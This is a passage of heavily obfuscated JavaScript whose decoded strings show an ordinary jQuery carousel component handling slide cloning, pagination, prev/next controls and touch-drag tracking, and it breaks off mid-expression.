_0x9e402c=0x0,_0x268f44=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x3eec76(0x1db,'\x31\x37\x38\x65')],_0x565db2=this[_0x3eec76(0x620,'\x71\x4d\x71\x4c')];_0x1c0b60[_0x3eec76(0xbed,'\x72\x49\x63\x50')](_0x9e402c,_0x268f44);_0x9e402c++)this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73']['\x65\x71'](_0x1c0b60[_0x3eec76(0x77c,'\x67\x63\x64\x6d')](_0x565db2-0x1,_0x9e402c))[_0x3eec76(0x73c,'\x41\x29\x58\x57')]()[_0x3eec76(0x10f3,'\x52\x7a\x70\x49')](_0x1c0b60[_0x3eec76(0x3a3,'\x32\x70\x24\x5a')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x3eec76(0x11ba,'\x31\x29\x23\x6c')]);for(var _0xb7d820=0x0,_0x5c5fa6=0x0,_0x28a94c=_0x1c0b60[_0x3eec76(0x387,'\x29\x7a\x24\x29')](_0x1c0b60[_0x3eec76(0xba1,'\x61\x25\x64\x54')](0x2,this[_0x3eec76(0xbbb,'\x38\x30\x5d\x61')]['\x70\x72\x65\x76\x69\x65\x77']),0x1),_0x130e96=this[_0x3eec76(0x1114,'\x38\x30\x5d\x61')];_0x1c0b60['\x78\x53\x70\x73\x5a'](_0xb7d820,_0x28a94c);_0xb7d820++,_0x5c5fa6++)_0x5c5fa6>_0x130e96-0x1&&(_0x5c5fa6=0x0),this[_0x3eec76(0x8bd,'\x66\x72\x6b\x52')]['\x65\x71'](_0x5c5fa6)[_0x3eec76(0x112a,'\x21\x30\x59\x59')]()[_0x3eec76(0xbb2,'\x37\x33\x6e\x49')](_0x1c0b60[_0x3eec76(0xb97,'\x4f\x4a\x64\x64')])[_0x3eec76(0x8b8,'\x40\x36\x75\x59')](this[_0x3eec76(0x610,'\x38\x30\x5d\x61')]);}},{'\x6b\x65\x79':_0x471f0e(0x45d,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(){var _0x124f27=_0x471f0e;this[_0x124f27(0x62c,'\x32\x7a\x72\x6d')][_0x124f27(0xf2e,'\x61\x25\x64\x54')](_0x1c0b60[_0x124f27(0x102e,'\x54\x4d\x56\x42')])[_0x124f27(0x71b,'\x30\x30\x78\x56')](),this[_0x124f27(0xc80,'\x29\x7a\x24\x29')]['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1c0b60[_0x124f27(0x376,'\x24\x65\x4a\x73')])[_0x124f27(0x116b,'\x71\x4d\x71\x4c')](_0x1c0b60[_0x124f27(0x330,'\x38\x30\x5d\x61')])[_0x124f27(0x8c5,'\x29\x7a\x24\x29')](function(_0xe5690f,_0x53ad7b){var _0x2d2578=_0x124f27,_0x4795ba=_0x283d37['\x65\x69\x59\x57\x78']($,_0x53ad7b);_0x4795ba[_0x2d2578(0xe7d,'\x30\x30\x78\x56')](_0x283d37[_0x2d2578(0x268,'\x64\x41\x5e\x67')])[_0x2d2578(0x10d5,'\x75\x5d\x7a\x4b')](_0x2d2578(0x119f,'\x34\x6c\x47\x6e'),_0x4795ba[_0x2d2578(0xcd7,'\x5e\x46\x24\x26')](_0x283d37[_0x2d2578(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xadc,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(_0x587731){var _0x9d8c68=_0x471f0e;if(this[_0x9d8c68(0x9ae,'\x66\x4d\x72\x38')]!==_0x587731){this[_0x9d8c68(0xa6e,'\x72\x49\x63\x50')]=this[_0x9d8c68(0xdf0,'\x30\x30\x78\x56')],this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']=_0x587731;var _0x480bce=_0x283d37[_0x9d8c68(0x6ba,'\x6c\x4b\x21\x49')](Number,this[_0x9d8c68(0xa50,'\x37\x33\x6e\x49')]['\x65\x71'](_0x587731)['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79']));_0x283d37[_0x9d8c68(0x108b,'\x30\x30\x78\x56')](this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],_0x480bce)&&(this[_0x9d8c68(0xdb3,'\x54\x4d\x56\x42')]=this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],this[_0x9d8c68(0xb7f,'\x55\x6b\x4c\x43')]=_0x480bce,_0x283d37[_0x9d8c68(0x114a,'\x6c\x4b\x21\x49')]==typeof this[_0x9d8c68(0xfcd,'\x71\x48\x40\x77')]&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x9d8c68(0x7b3,'\x31\x59\x5e\x78')],this));}}},{'\x6b\x65\x79':'\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78','\x76\x61\x6c\x75\x65':function(_0x533a7d){var _0x2a5096=_0x471f0e,_0x2dd9d2=this;this[_0x2a5096(0x43a,'\x31\x59\x5e\x78')]=_0x283d37[_0x2a5096(0x93c,'\x71\x4d\x71\x4c')](_0x533a7d,_0x283d37[_0x2a5096(0x808,'\x41\x29\x58\x57')](this[_0x2a5096(0xf28,'\x75\x68\x4a\x34')],0x1)),this[_0x2a5096(0xf59,'\x76\x45\x38\x35')][_0x2a5096(0xce9,'\x59\x73\x21\x72')](function(_0x3383fc,_0x1d252c){var _0x400dbd=_0x2a5096;_0x2dd9d2[_0x400dbd(0xce3,'\x5d\x42\x72\x6c')](_0x1d252c,_0x533a7d-_0x3383fc);});}},{'\x6b\x65\x79':_0x471f0e(0x101b,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(_0x5a526){var _0x5c5fb1=_0x471f0e,_0x441a35=this;this[_0x5c5fb1(0x805,'\x72\x49\x63\x50')]=_0x5a526;var _0xf1d5a5=_0x283d37['\x70\x6f\x6b\x6e\x44'](this[_0x5c5fb1(0x727,'\x76\x45\x38\x35')],_0x283d37[_0x5c5fb1(0xf98,'\x58\x33\x73\x38')](this[_0x5c5fb1(0x115d,'\x21\x30\x59\x59')],0x1));this[_0x5c5fb1(0x611,'\x58\x33\x73\x38')]['\x65\x61\x63\x68'](function(_0x44b069,_0x17bf0d){var _0x57c2b8=_0x5c5fb1;_0x441a35[_0x57c2b8(0x68b,'\x54\x4d\x56\x42')](_0x17bf0d,_0x283d37[_0x57c2b8(0x23c,'\x31\x59\x5e\x78')](_0xf1d5a5,_0x44b069));});}},{'\x6b\x65\x79':_0x471f0e(0x28b,'\x6a\x25\x6c\x51'),'\x76\x61\x6c\x75\x65':function(){var _0x25b0ea=_0x471f0e;this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')][_0x25b0ea(0x672,'\x4d\x41\x40\x6c')](_0x1c0b60[_0x25b0ea(0x10db,'\x61\x25\x64\x54')]),this[_0x25b0ea(0xcaa,'\x63\x71\x24\x48')]=this[_0x25b0ea(0x77d,'\x31\x29\x23\x6c')]['\x65\x71'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1c0b60[_0x25b0ea(0x987,'\x4d\x41\x40\x6c')]),this['\x24\x70\x72\x65\x76\x53\x6c\x69\x64\x65']=this['\x24\x63\x75\x72\x72\x65\x6e\x74\x53\x6c\x69\x64\x65']['\x70\x72\x65\x76']()[_0x25b0ea(0xc5a,'\x21\x30\x59\x59')](_0x1c0b60[_0x25b0ea(0xd8c,'\x6c\x4b\x21\x49')]),this[_0x25b0ea(0xe5b,'\x58\x33\x73\x38')]=this[_0x25b0ea(0xa09,'\x29\x7a\x24\x29')][_0x25b0ea(0x95e,'\x38\x30\x5d\x61')]()[_0x25b0ea(0x5fa,'\x72\x49\x63\x50')](_0x25b0ea(0x19a,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0x4dc,'\x55\x77\x70\x7a')]['\x6c\x6f\x6f\x70']&&(_0x1c0b60[_0x25b0ea(0xde1,'\x31\x29\x23\x6c')](0x0,this[_0x25b0ea(0xa03,'\x66\x4d\x72\x38')][_0x25b0ea(0xa0d,'\x74\x77\x5b\x61')])&&(this[_0x25b0ea(0x9b7,'\x41\x75\x64\x44')]=this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')]['\x6c\x61\x73\x74']()[_0x25b0ea(0x40d,'\x71\x4d\x71\x4c')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76')),_0x1c0b60['\x62\x70\x45\x44\x64'](0x0,this[_0x25b0ea(0xe52,'\x59\x73\x21\x72')][_0x25b0ea(0x6e9,'\x38\x44\x35\x31')])&&(this['\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65']=this[_0x25b0ea(0xc0e,'\x52\x7a\x70\x49')][_0x25b0ea(0x817,'\x21\x30\x59\x59')]()[_0x25b0ea(0x5a4,'\x54\x62\x34\x58')](_0x25b0ea(0x4df,'\x41\x75\x64\x44')))),this[_0x25b0ea(0xcfc,'\x52\x7a\x70\x49')]&&this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x25b0ea(0xeda,'\x5d\x42\x72\x6c')]()[_0x25b0ea(0x9da,'\x34\x6c\x47\x6e')]('\x61\x63\x74\x69\x76\x65')['\x65\x71'](this[_0x25b0ea(0x837,'\x72\x49\x63\x50')])[_0x25b0ea(0x358,'\x54\x4d\x56\x42')](_0x25b0ea(0xca6,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0xfa4,'\x6c\x4b\x21\x49')]['\x6c\x6f\x6f\x70']||(this['\x24\x70\x72\x65\x76']&&this[_0x25b0ea(0x4c8,'\x38\x30\x5d\x61')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73']('\x64\x69\x73\x61\x62\x6c\x65\x64',0x0===this[_0x25b0ea(0x1ea,'\x5d\x42\x72\x6c')]),this[_0x25b0ea(0xa8d,'\x55\x6b\x4c\x43')]&&this[_0x25b0ea(0xb74,'\x34\x6c\x47\x6e')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x25b0ea(0x446,'\x31\x59\x5e\x78'),_0x1c0b60[_0x25b0ea(0x463,'\x24\x65\x4a\x73')](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60[_0x25b0ea(0xddd,'\x31\x37\x38\x65')](this[_0x25b0ea(0x1054,'\x75\x5d\x7a\x4b')],this[_0x25b0ea(0x835,'\x24\x65\x4a\x73')][_0x25b0ea(0x1db,'\x31\x37\x38\x65')]))));}},{'\x6b\x65\x79':_0x1c0b60['\x45\x68\x70\x49\x65'],'\x76\x61\x6c\x75\x65':function(){var _0x3dcc48=_0x471f0e;this[_0x3dcc48(0xcf6,'\x32\x68\x34\x68')]=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x3dcc48(0x404,'\x41\x29\x58\x57')](_0x283d37[_0x3dcc48(0x9c9,'\x79\x35\x31\x5a')])[_0x3dcc48(0xee4,'\x71\x4d\x71\x4c')](_0x3dcc48(0x8a0,'\x66\x4d\x72\x38')),this[_0x3dcc48(0xca1,'\x72\x49\x63\x50')][_0x3dcc48(0xe0f,'\x66\x4d\x72\x38')](function(_0x415774,_0x243bf9){var _0x2a8cdb=_0x3dcc48,_0x5077f0=_0x283d37['\x65\x69\x59\x57\x78']($,_0x243bf9);_0x5077f0['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79'],_0x415774),_0x5077f0[_0x2a8cdb(0xa4b,'\x30\x30\x78\x56')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x6f\x72\x69\x67\x69\x6e\x61\x6c\x53\x74\x79\x6c\x65',_0x5077f0['\x61\x74\x74\x72'](_0x283d37[_0x2a8cdb(0x695,'\x66\x4d\x72\x38')])||'');}),this[_0x3dcc48(0x7cb,'\x54\x4d\x56\x42')]=this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73'][_0x3dcc48(0x1cd,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x1c0b60['\x4b\x5a\x4c\x62\x63'],'\x76\x61\x6c\x75\x65':function(){var _0x1e9622=_0x471f0e;this[_0x1e9622(0xc9e,'\x41\x29\x58\x57')]=this[_0x1e9622(0xc80,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x1c0b60[_0x1e9622(0xe03,'\x31\x59\x5e\x78')]),this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']=this['\x24\x73\x6c\x69\x64\x65\x73'][_0x1e9622(0x10f4,'\x52\x7a\x70\x49')];}},{'\x6b\x65\x79':_0x471f0e(0x93f,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(){var _0x3be129=_0x471f0e;this['\x6f\x6e\x65\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60['\x46\x73\x41\x53\x6b'](0x1,_0x1c0b60[_0x3be129(0x3d4,'\x6a\x25\x6c\x51')](this[_0x3be129(0x1054,'\x75\x5d\x7a\x4b')],0x1));}},{'\x6b\x65\x79':'\x5f\x75\x70\x64\x61\x74\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(){var _0x210b79=_0x471f0e;this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](this[_0x210b79(0x805,'\x72\x49\x63\x50')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x85c,'\x52\x7a\x70\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x5a0bac=_0x471f0e,_0x4264fa=_0x283d37['\x53\x55\x77\x42\x4e']['\x73\x70\x6c\x69\x74']('\x7c'),_0x5976fd=0x0;while(!![]){switch(_0x4264fa[_0x5976fd++]){case'\x30':var _0x391ef5={'\x64\x72\x66\x67\x75':function(_0x108462,_0x14251a){return _0x283d37['\x65\x69\x59\x57\x78'](_0x108462,_0x14251a);}};continue;case'\x31':_0x5288c6[_0x5a0bac(0x943,'\x31\x37\x38\x65')](_0x140fd7),this[_0x5a0bac(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x283d37[_0x5a0bac(0x4ac,'\x67\x63\x64\x6d')],_0x283d37[_0x5a0bac(0x586,'\x55\x4e\x68\x26')],function(_0x3f0f4){var _0x14be38=_0x5a0bac,_0x31172a=_0x391ef5[_0x14be38(0x286,'\x34\x6c\x47\x6e')]($,_0x3f0f4['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x14be38(0x24f,'\x31\x59\x5e\x78')]();_0x6987bf['\x73\x6c\x69\x64\x65\x54\x6f\x4c\x6f\x6f\x70'](_0x31172a);});continue;case'\x32':_0x283d37[_0x5a0bac(0xd23,'\x54\x4d\x56\x42')](0x0,_0x5288c6[_0x5a0bac(0x99e,'\x78\x6f\x23\x5b')])&&(_0x5288c6=_0x283d37[_0x5a0bac(0x230,'\x54\x62\x34\x58')]($,_0x283d37[_0x5a0bac(0x106c,'\x67\x63\x64\x6d')])[_0x5a0bac(0x1154,'\x50\x30\x73\x65')](this[_0x5a0bac(0xcc8,'\x61\x25\x64\x54')]),this[_0x5a0bac(0x795,'\x24\x65\x4a\x73')]=!0x0),this[_0x5a0bac(0x374,'\x55\x4e\x68\x26')]=_0x5288c6;continue;case'\x33':var _0x6987bf=this,_0x5288c6=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5a0bac(0x115a,'\x50\x30\x73\x65')](_0x5a0bac(0x454,'\x32\x70\x24\x5a'));continue;case'\x34':for(var _0x140fd7='',_0x4e5ee6=0x0,_0x13a787=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5f9,'\x38\x30\x5d\x61')]?_0x283d37[_0x5a0bac(0xcfa,'\x5d\x42\x72\x6c')](this[_0x5a0bac(0x188,'\x55\x77\x70\x7a')],0x1):this[_0x5a0bac(0x7f3,'\x32\x7a\x72\x6d')]-this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5d8,'\x55\x4e\x68\x26')];_0x283d37[_0x5a0bac(0x10b5,'\x4d\x41\x40\x6c')](_0x4e5ee6,_0x13a787);_0x4e5ee6++){var _0x443be3=_0x283d37[_0x5a0bac(0xc82,'\x71\x4d\x71\x4c')](_0x4e5ee6,this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0xf83,'\x32\x70\x24\x5a')])?_0x283d37[_0x5a0bac(0xcc0,'\x64\x41\x5e\x67')]:'';_0x140fd7+=_0x283d37[_0x5a0bac(0x111b,'\x66\x72\x6b\x52')][_0x5a0bac(0xbb5,'\x54\x62\x34\x58')](_0x443be3,_0x283d37[_0x5a0bac(0x96f,'\x78\x6f\x23\x5b')]);}continue;}break;}}},{'\x6b\x65\x79':_0x1c0b60['\x6b\x46\x49\x72\x6a'],'\x76\x61\x6c\x75\x65':function(){var _0x427f37=_0x471f0e;this['\x69\x73\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x41\x64\x64\x65\x64']&&this[_0x427f37(0xa0e,'\x66\x4d\x72\x38')]?this[_0x427f37(0xae2,'\x54\x62\x34\x58')][_0x427f37(0x79a,'\x29\x7a\x24\x29')]():this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x427f37(0xc40,'\x50\x30\x73\x65')]();}},{'\x6b\x65\x79':_0x1c0b60['\x65\x44\x77\x47\x78'],'\x76\x61\x6c\x75\x65':function(){var _0x464599=_0x471f0e,_0x286289=this,_0x5d0288=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0x113e,'\x54\x4d\x56\x42')][_0x464599(0x906,'\x6a\x25\x6c\x51')],_0x5d3ca6=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0xe65,'\x58\x33\x73\x38')][_0x464599(0x4e6,'\x31\x37\x38\x65')];_0x1c0b60[_0x464599(0xdeb,'\x38\x44\x35\x31')](_0x1c0b60['\x4d\x77\x6c\x41\x6f'],typeof _0x5d0288)?this[_0x464599(0x83a,'\x32\x68\x34\x68')]=this[_0x464599(0x79e,'\x55\x77\x70\x7a')][_0x464599(0x980,'\x24\x65\x4a\x73')](_0x5d0288):(0x0,_0x171f84[_0x464599(0xfeb,'\x67\x63\x64\x6d')])(_0x5d0288)&&(this[_0x464599(0xd58,'\x50\x30\x73\x65')]=_0x1c0b60['\x6a\x4a\x48\x69\x4f']($,_0x5d0288)),_0x1c0b60[_0x464599(0x8b9,'\x55\x6b\x4c\x43')]==typeof _0x5d3ca6?this[_0x464599(0x1014,'\x75\x5d\x7a\x4b')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x464599(0x1b0,'\x31\x29\x23\x6c')](_0x5d3ca6):(0x0,_0x171f84['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x5d3ca6)&&(this[_0x464599(0x1018,'\x59\x73\x21\x72')]=$(_0x5d3ca6)),_0x1c0b60[_0x464599(0x10e7,'\x38\x44\x35\x31')](0x0,this['\x24\x70\x72\x65\x76'][_0x464599(0xdde,'\x67\x63\x64\x6d')])&&(this[_0x464599(0x10c1,'\x54\x4d\x56\x42')]=_0x1c0b60[_0x464599(0xaef,'\x66\x72\x6b\x52')]($,_0x1c0b60[_0x464599(0x70d,'\x58\x33\x73\x38')])[_0x464599(0xb78,'\x31\x29\x23\x6c')](this[_0x464599(0xf6d,'\x55\x6b\x4c\x43')]),this[_0x464599(0xc7c,'\x78\x6f\x23\x5b')]=!0x0),_0x1c0b60['\x54\x46\x75\x41\x57'](0x0,this['\x24\x6e\x65\x78\x74'][_0x464599(0x47b,'\x44\x33\x57\x2a')])&&(this[_0x464599(0xde4,'\x5d\x42\x72\x6c')]=_0x1c0b60['\x7a\x75\x6c\x49\x68']($,_0x1c0b60[_0x464599(0x1075,'\x71\x4d\x71\x4c')])[_0x464599(0x1c9,'\x79\x35\x31\x5a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']),this[_0x464599(0x8ba,'\x71\x4d\x71\x4c')]=!0x0),(0x0,_0x171f84[_0x464599(0x4c6,'\x4d\x41\x40\x6c')])(_0x5d0288)?this['\x24\x70\x72\x65\x76']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x16e8be=_0x464599;_0x286289[_0x16e8be(0x1103,'\x64\x41\x5e\x67')]();}):this[_0x464599(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x1c0b60[_0x464599(0xa93,'\x41\x75\x64\x44')],_0x1c0b60['\x6c\x69\x5a\x4c\x47'],function(){var _0x294b30=_0x464599;_0x286289[_0x294b30(0x69e,'\x29\x7a\x24\x29')]();}),(0x0,_0x171f84[_0x464599(0x445,'\x41\x75\x64\x44')])(_0x5d3ca6)?this['\x24\x6e\x65\x78\x74']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x5538cb=_0x464599;_0x286289[_0x5538cb(0x3ef,'\x55\x77\x70\x7a')]();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x464599(0xf80,'\x79\x35\x31\x5a'),_0x464599(0xfe6,'\x4d\x41\x40\x6c'),function(){_0x286289['\x6e\x65\x78\x74']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xe01,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(){var _0x329e9f=_0x471f0e;this[_0x329e9f(0x531,'\x41\x29\x58\x57')]&&this['\x24\x70\x72\x65\x76'][_0x329e9f(0xa92,'\x64\x41\x5e\x67')](),this[_0x329e9f(0xeec,'\x58\x33\x73\x38')]&&this[_0x329e9f(0x458,'\x72\x49\x63\x50')][_0x329e9f(0x22d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x1ec,'\x54\x62\x34\x58')],'\x76\x61\x6c\x75\x65':function(){var _0xadb597=_0x471f0e,_0x4aac50={'\x65\x73\x72\x52\x61':function(_0x592c5d,_0x22a5e7){var _0x3ab8f9=_0x4792;return _0x283d37[_0x3ab8f9(0x896,'\x71\x4d\x71\x4c')](_0x592c5d,_0x22a5e7);},'\x7a\x69\x53\x69\x6c':function(_0x27eee3,_0xd35015){return _0x27eee3>_0xd35015;},'\x50\x54\x6e\x41\x45':function(_0x594fc3,_0x48cb89){var _0x56eb0d=_0x4792;return _0x283d37[_0x56eb0d(0xdac,'\x38\x44\x35\x31')](_0x594fc3,_0x48cb89);},'\x4e\x50\x52\x4c\x41':_0xadb597(0x1067,'\x32\x70\x24\x5a'),'\x73\x6a\x4c\x79\x66':function(_0x39abc6,_0x1784a3){return _0x39abc6===_0x1784a3;},'\x6f\x52\x68\x78\x53':function(_0xa8eec,_0x45b91a){return _0x283d37['\x6d\x41\x59\x52\x4e'](_0xa8eec,_0x45b91a);},'\x4e\x50\x51\x64\x6a':function(_0x46c83a,_0x5a7c0e){var _0x56b5e1=_0xadb597;return _0x283d37[_0x56b5e1(0x1172,'\x32\x68\x34\x68')](_0x46c83a,_0x5a7c0e);},'\x45\x77\x56\x6b\x50':function(_0x3adf15,_0x438ead){var _0x5dba86=_0xadb597;return _0x283d37[_0x5dba86(0x4e8,'\x54\x62\x34\x58')](_0x3adf15,_0x438ead);},'\x65\x67\x52\x50\x55':function(_0x4291a9,_0x4e6298){var _0x467f54=_0xadb597;return _0x283d37[_0x467f54(0x7ab,'\x4d\x41\x40\x6c')](_0x4291a9,_0x4e6298);},'\x51\x61\x67\x62\x5a':function(_0x28df37,_0x5cc798){return _0x283d37['\x44\x69\x48\x73\x44'](_0x28df37,_0x5cc798);},'\x44\x70\x4a\x4a\x46':function(_0x5a8c03,_0x3b2409){var _0x50a4fd=_0xadb597;return _0x283d37[_0x50a4fd(0x1d5,'\x31\x29\x23\x6c')](_0x5a8c03,_0x3b2409);},'\x71\x44\x68\x49\x6a':function(_0x526f75,_0x5897cf){var _0x582f41=_0xadb597;return _0x283d37[_0x582f41(0x7f6,'\x41\x75\x64\x44')](_0x526f75,_0x5897cf);},'\x75\x6e\x63\x46\x64':function(_0x401cc8,_0x5c36ed){var _0x3accd0=_0xadb597;return _0x283d37[_0x3accd0(0x244,'\x75\x68\x4a\x34')](_0x401cc8,_0x5c36ed);},'\x73\x41\x54\x49\x52':_0x283d37['\x4d\x76\x52\x72\x53'],'\x4b\x42\x72\x41\x64':function(_0x2df817,_0x98e599){var _0x21aec4=_0xadb597;return _0x283d37[_0x21aec4(0x62d,'\x71\x48\x40\x77')](_0x2df817,_0x98e599);},'\x7a\x43\x4f\x54\x68':_0xadb597(0x938,'\x54\x62\x34\x58'),'\x73\x77\x46\x53\x78':function(_0x3bf414,_0x11728c){return _0x3bf414+_0x11728c;},'\x43\x46\x6f\x66\x4a':function(_0x3f7147,_0x4982f5){return _0x283d37['\x63\x76\x61\x6b\x49'](_0x3f7147,_0x4982f5);},'\x59\x57\x55\x65\x76':function(_0x29b272,_0x29a5b2){return _0x29b272>_0x29a5b2;},'\x51\x6c\x44\x4c\x57':function(_0x47ce34,_0x2fdc8d){return _0x283d37['\x57\x4d\x6f\x55\x79'](_0x47ce34,_0x2fdc8d);}},_0xbc4a93=this;if(_0x171f84[_0xadb597(0xe33,'\x71\x48\x40\x77')]['\x69\x73\x54\x6f\x75\x63\x68']||this[_0xadb597(0x8a4,'\x21\x30\x59\x59')][_0xadb597(0xa1d,'\x50\x30\x73\x65')]){var _0x2e1f9e,_0x189fc9,_0x1205c5=!0x0,_0x58927d=!0x1,_0x37e3ca=!0x1,_0x506147=[];this[_0xadb597(0x673,'\x59\x73\x21\x72')]={'\x73\x74\x61\x72\x74':function(_0x1cb042,_0x2745c1){var _0x153109=_0xadb597;_0x1205c5=!0x0,_0xbc4a93['\x73\x74\x61\x72\x74\x58']=_0x2745c1[_0x153109(0xb3d,'\x72\x49\x63\x50')],_0xbc4a93[_0x153109(0x9b4,'\x21\x30\x59\x59')]=_0x2745c1['\x70\x61\x67\x65\x59'],_0x2e1f9e=_0x2745c1[_0x153109(0xe04,'\x63\x71\x24\x48')],_0x189fc9=_0x2745c1[_0x153109(0x338,'\x67\x63\x64\x6d')],_0x506147[_0x153109(0xd96,'\x32\x70\x24\x5a')](0x0,_0x506147[_0x153109(0x99e,'\x78\x6f\x23\x5b')]),_0xbc4a93[_0x153109(0xfdc,'\x67\x63\x64\x6d')]['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x153109(0xf12,'\x4d\x41\x40\x6c')],_0x1cb042);},'\x6d\x6f\x76\x65':function(_0x29ad04,_0x45f07f){var _0x8cbdd1=_0xadb597,_0x2c01e5,_0x59b159;if((_0x4aac50['\x65\x73\x72\x52\x61'](_0x2e1f9e,_0x45f07f[_0x8cbdd1(0xf14,'\x6a\x25\x6c\x51')])||_0x4aac50[_0x8cbdd1(0x1d8,'\x61\x25\x64\x54')](_0x189fc9,_0x45f07f['\x70\x61\x67\x65\x59']))&&(_0x2c01e5=_0x45f07f[_0x8cbdd1(0xf9b,'\x32\x70\x24\x5a')],_0x59b159=_0x45f07f['\x70\x61\x67\x65\x59'],_0x506147[_0x8cbdd1(0xbd7,'\x76\x45\x38\x35')]({'\x78':_0x2c01e5,'\x79':_0x59b159,'\x74\x69\x6d\x65':Date[_0x8cbdd1(0x4a1,'\x78\x6f\x23\x5b')]()}),_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x506147[_0x8cbdd1(0xf64,'\x50\x30\x73\x65')],0x5)&&_0x506147[_0x8cbdd1(0x682,'\x38\x30\x5d\x61')](),!_0x37e3ca)){if(!_0xbc4a93[_0x8cbdd1(0x847,'\x38\x30\x5d\x61')]&&Math['\x61\x62\x73'](_0x4aac50[_0x8cbdd1(0xa2d,'\x29\x7a\x24\x29')](_0x45f07f[_0x8cbdd1(0xff8,'\x74\x77\x5b\x61')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']))>Math[_0x8cbdd1(0x47f,'\x41\x29\x58\x57')](_0x45f07f[_0x8cbdd1(0xe1b,'\x56\x4d\x43\x25')]-_0xbc4a93[_0x8cbdd1(0x297,'\x5d\x42\x72\x6c')]))_0x37e3ca=!0x0;else{var _0x99bdc=_0x4aac50[_0x8cbdd1(0x115c,'\x71\x4d\x71\x4c')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x562163=0x0;while(!![]){switch(_0x99bdc[_0x562163++]){case'\x30':_0x4aac50[_0x8cbdd1(0xdfa,'\x32\x7a\x72\x6d')](!0x0,_0xbc4a93['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67'])&&(_0x3b405e=_0xbc4a93[_0x8cbdd1(0x3e9,'\x75\x68\x4a\x34')](),_0xbc4a93[_0x8cbdd1(0x2e0,'\x5e\x46\x24\x26')]=_0x3b405e),_0xbc4a93[_0x8cbdd1(0x3c3,'\x75\x5d\x7a\x4b')][_0x8cbdd1(0x82a,'\x32\x68\x34\x68')]?(_0x4aac50[_0x8cbdd1(0x1031,'\x63\x71\x24\x48')](_0x19d94f,_0x347e74)||_0x4aac50[_0x8cbdd1(0xb84,'\x66\x72\x6b\x52')](_0x19d94f,_0x4aac50[_0x8cbdd1(0x3ff,'\x32\x70\x24\x5a')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'